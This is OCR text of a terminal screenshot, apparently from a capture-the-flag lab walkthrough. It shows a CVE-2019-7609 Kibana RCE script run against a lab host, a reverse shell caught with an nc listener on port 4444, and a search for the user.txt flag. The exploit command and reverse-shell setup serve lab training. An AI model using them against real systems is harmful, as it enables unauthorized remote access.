 kali@CSpanias: ~
(kali㉿CSpanias)-[~/thm/kiba]
$ python2 CVE-2019-7609/CVE-2019-7609-kibana-rce.py -u http://10.10.62.223:5601 -host
10.11.54.69 -port 4444 --shell
[+] http://10.10.62.223:5601 maybe exists CVE-2019-7609 (kibana < 6.6.1 RCE) vulnerabil
ity
[+] reverse shell completely! please check session on: 10.11.54.69:4444
(kali㉿CSpanias)-[~/thm/kiba]
$
(kali㉿CSpanias)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.54.69] from (UNKNOWN) [10.10.62.223] 40364
bash: cannot set terminal process group (936): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$ find / -iname user.txt -type f 2>/dev/null
find / -iname user.txt -type f 2>/dev/null
/home/kiba/user.txt
cat /home/kiba/user.txt
kiba@ubuntu:/home/kiba/kibana/bin$ cat /home/kiba/user.txt
kiba@ubuntu:/home/kiba/kibana/bin$